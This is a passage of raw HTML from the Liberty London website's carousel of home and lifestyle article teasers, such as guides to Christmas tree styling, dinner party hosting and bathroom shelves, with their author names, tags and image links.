    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/future-interiors-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=75" alt="future interior designs for 2023" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Future Interiors Trends: How to Decorate Your Home Now</h4><h5 class="sub-heading portrait-regular m-0">Looking for new ways to transform your space? Colour drenching, Hipstoric homes and sunset shades are just some of the trends to know</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bathroom-shelf-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="bathroom shelf ideas hero" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Curate the Perfect Bathroom Shelf</h4><h5 class="sub-heading portrait-regular m-0">It’s the space you use first thing after waking up and right before bed. Here’s the expert Liberty guide to creating a beautiful (and functional) bathroom shelf.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/quick-room-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="quick home decor ideas to fresh every room" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Clever Tips to Quickly Refresh Every Room of your Home</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s guide to quick room decor ideas to refresh every space – from the living room all the way down the hallway and even the bathroom</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-home-christmas-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=75" width="500" height="650" alt="best homeware christmas gifts from Liberty 2023 collage of products with star print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Christmas Gifts for Homeware Lovers</h4><h5 class="sub-heading portrait-regular m-0">Whether they’ve just moved home or you’re simply looking to add some joy to their surroundings, these are the very best homeware gifts Liberty has to offer this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-style-a-christmas-tree.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=75" width="500" height="650" alt="Liberty folk tales christmas tree with berry garland" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style a Christmas Tree with More Than Just Baubles</h4><h5 class="sub-heading portrait-regular m-0">Let Liberty’s Visual Concepts Manager, Lisa Clemenger, take you a step-by-step journey to styling a truly magical (and on trend) tree this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/the-modern-collector.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=75" alt="The Modern Collector" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Modern Collector</h4><h5 class="sub-heading portrait-regular m-0">Home is where the art is, with Liberty’s new interiors collection – celebrating a historic lineage of craftsmanship and design</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/the-ultimate-christmas-table.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=75" alt="ultimate christmas table tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Visual Feast: The Ultimate Christmas Table</h4>
            <h5 class="sub-heading portrait-regular m-0">Build an enchanting centrepiece to your festive feast with tips from Liberty Buying Manager for Home, Bryony Sheridan.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/garden-party-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=75" width="500" height="650" alt="garden party ideas garden tablescape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Throw A Liberty Garden Party</h4><h5 class="sub-heading portrait-regular m-0">From sumptuous evening dinners to elevated barbecues and the ultimate picnic, we’ve got all the garden party ideas to get you planning ahead of summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/quick-home-refresh.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=75" alt="home-refresh" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Ask a Liberty Expert: The Quick Home Refresh</h4>
            <h5 class="sub-heading portrait-regular m-0">In-house home expert Laura Gibbins shares the fast switches that will revitalise your interior</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-a-dinner-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=75" width="500" height="650" alt="libertys guide to superior hosting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty's Guide to Superior Dinner Party Hosting</h4><h5 class="sub-heading portrait-regular m-0">With everything you need to throw a night to remember, here’s how to become a host with the most, the Liberty way. See you at seven!</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/heather-taylor-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=75" alt="heather taylor home interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Heather Taylor Home</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Heather Taylor talks inspiration, pattern mixing and the key principles behind her brand’s timeless, handcrafted aesthetic.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-throw-a-christmas-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=75" alt="liberty christmas table cracker" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Liberty Guide to Hosting a Cracker of a Christmas Party</h4><h5 class="sub-heading portrait-regular m-0">Forget the mulled wine, ‘tis the season to ditch the Christmas cliches and make your seasonal soiree one to remember</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Verity Clark</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Verity Clark</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-a-mantlepiece.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=75" alt="how to decorate a mantlepeice" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Decorate a Christmas Mantlepiece</h4><h5 class="sub-heading portrait-regular m-0">Let Liberty’s contributing Christmas Editor Eleanor Cording-Booth, aka @aconsideredspace, take you on a step-by-step journey to creating a truly magical mantlepiece this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Eleanor Cording-Booth</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">            <a href="https://www.libertylondon.com/uk/eleanor-cording-booth/" class="mb-0 author"><span class="portrait-medium-italic">By: Eleanor Cording-Booth</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/burleigh-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
